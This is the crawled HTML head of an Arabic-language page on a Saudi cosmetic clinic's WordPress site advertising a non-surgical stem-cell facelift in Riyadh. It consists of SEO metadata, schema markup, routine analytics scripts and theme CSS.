

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfieldroyalsaudia.com/ar/%D8%AA%D8%B4%D8%AF-%D8%A7%D9%84%D9%88%D8%AC%D9%87-%D8%A8%D8%A7%D9%84%D8%AE%D9%84%D8%A7%D9%8A%D8%A7-%D8%A7%D9%84%D8%AC%D8%B0%D8%B9%D9%8A%D8%A9/
body_size: 64973
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-KHCL4CXQ')</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-PB5GVZC5GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-PB5GVZC5GN')</script> </script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="alternate" href="https://enfieldroyalsaudia.com/" hreflang="en-sa" /><link rel="alternate" href="https://enfieldroyalsaudia.com/ar/" hreflang="ar-sa" /><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2025/04/Group-2.png" type="image/x-icon"><title>شد الوجه بالخلايا الجذعية في الرياض - إنفيلد رويال السعودية</title><meta name="description" content="جدد بشرتك واجعلها تبدو خالية من العيوب مع شد الوجه بالخلايا الجذعية دون أي جراحة في إنفيلد رويال السعودية ، ستجد أفضل الجراحين وأطباء الأمراض الجلدية في إنفيلد رويال السعودية۔"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="شد الوجه بالخلايا الجذعية في الرياض - إنفيلد رويال السعودية" /><meta property="og:description" content="جدد بشرتك واجعلها تبدو خالية من العيوب مع شد الوجه بالخلايا الجذعية دون أي جراحة في إنفيلد رويال السعودية ، ستجد أفضل الجراحين وأطباء الأمراض الجلدية في إنفيلد رويال السعودية۔" /><meta property="og:url" content="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/" /><meta property="og:site_name" content="Enfield Royal Saudia" /><meta property="og:updated_time" content="2025-09-30T06:07:03+00:00" /><meta property="og:image" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp" /><meta property="og:image:secure_url" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp" /><meta property="og:image:width" content="669" /><meta property="og:image:height" content="669" /><meta property="og:image:alt" content="شد الوجه بالخلايا الجذعية في السعودية" /><meta property="og:image:type" content="image/webp" /><meta property="article:published_time" content="2022-10-25T11:43:14+00:00" /><meta property="article:modified_time" content="2025-09-30T06:07:03+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="شد الوجه بالخلايا الجذعية في الرياض - إنفيلد رويال السعودية" /><meta name="twitter:description" content="جدد بشرتك واجعلها تبدو خالية من العيوب مع شد الوجه بالخلايا الجذعية دون أي جراحة في إنفيلد رويال السعودية ، ستجد أفضل الجراحين وأطباء الأمراض الجلدية في إنفيلد رويال السعودية۔" /><meta name="twitter:image" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="3 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MedicalClinic","Organization"],"@id":"https://www.enfieldroyalsaudia.com/ar/#organization","name":"Enfield Royal Saudia","url":"https://www.enfieldroyalsaudia.com/ar","logo":{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/#logo","url":"https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png","contentUrl":"https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png","caption":"Enfield Royal Saudia","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.enfieldroyalsaudia.com/ar/#logo"}},{"@type":"WebSite","@id":"https://www.enfieldroyalsaudia.com/ar/#website","url":"https://www.enfieldroyalsaudia.com/ar","name":"Enfield Royal Saudia","publisher":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp","url":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp","width":"669","height":"669","caption":"\u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.enfieldroyalsaudia.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/","name":"\u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636"}}]},{"@type":"WebPage","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/#webpage","url":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/","name":"\u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 - \u0625\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","datePublished":"2022-10-25T11:43:14+00:00","dateModified":"2025-09-30T06:07:03+00:00","isPartOf":{"@id":"https://www.enfieldroyalsaudia.com/ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/#breadcrumb"}},{"@type":"Person","@id":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","name":"superadmin","url":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","image":{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/avatar/0fbe69e09734689784e8b7a7f1c9a885.jpg?ver=1768787895","url":"https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/avatar/0fbe69e09734689784e8b7a7f1c9a885.jpg?ver=1768787895","caption":"superadmin","inLanguage":"en-US"},"worksFor":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"}},{"@type":"Article","headline":"\u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 - \u0625\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","keywords":"\u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636","datePublished":"2022-10-25T11:43:14+00:00","dateModified":"2025-09-30T06:07:03+00:00","author":{"@id":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","name":"superadmin"},"publisher":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"},"description":"\u062c\u062f\u062f \u0628\u0634\u0631\u062a\u0643 \u0648\u0627\u062c\u0639\u0644\u0647\u0627 \u062a\u0628\u062f\u0648 \u062e\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0639\u064a\u0648\u0628 \u0645\u0639 \u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u062f\u0648\u0646 \u0623\u064a \u062c\u0631\u0627\u062d\u0629 \u0641\u064a \u0625\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u060c \u0633\u062a\u062c\u062f \u0623\u0641\u0636\u0644 \u0627\u0644\u062c\u0631\u0627\u062d\u064a\u0646 \u0648\u0623\u0637\u0628\u0627\u0621 \u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u062c\u0644\u062f\u064a\u0629 \u0641\u064a \u0625\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u06d4","name":"\u0634\u062f \u0627\u0644\u0648\u062c\u0647 \u0628\u0627\u0644\u062e\u0644\u0627\u064a\u0627 \u0627\u0644\u062c\u0630\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 - \u0625\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/#richSnippet","isPartOf":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/#webpage"},"image":{"@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/stemcell-facelift-in-saudi-arabia.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Enfield Royal Saudia &raquo; Feed" href="https://www.enfieldroyalsaudia.com/ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Enfield Royal Saudia &raquo; Comments Feed" href="https://www.enfieldroyalsaudia.com/ar/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfieldroyalsaudia.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfieldroyalsaudia.com%2Far%2F%25d8%25aa%25d8%25b4%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ac%25d9%2587-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25ae%25d9%2584%25d8%25a7%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25b0%25d8%25b9%25d9%258a%25d8%25a9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfieldroyalsaudia.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfieldroyalsaudia.com%2Far%2F%25d8%25aa%25d8%25b4%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ac%25d9%2587-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25ae%25d9%2584%25d8%25a7%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25b0%25d8%25b9%25d9%258a%25d8%25a9%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/css/f8a87286fd19519e7a49925ee63094f3.css?ver=a4b28" /><link rel="preload" as="image" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png"><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.enfieldroyalsaudia.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfieldroyalsaudia.com/ar/wp-json/wp/v2/pages/3509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfieldroyalsaudia.com/ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.enfieldroyalsaudia.com/ar/?p=3509' /><style id="ubermenu-custom-generated-css">/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; color:#ffffff; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:500; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#c19722; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#c29414; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#232323; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
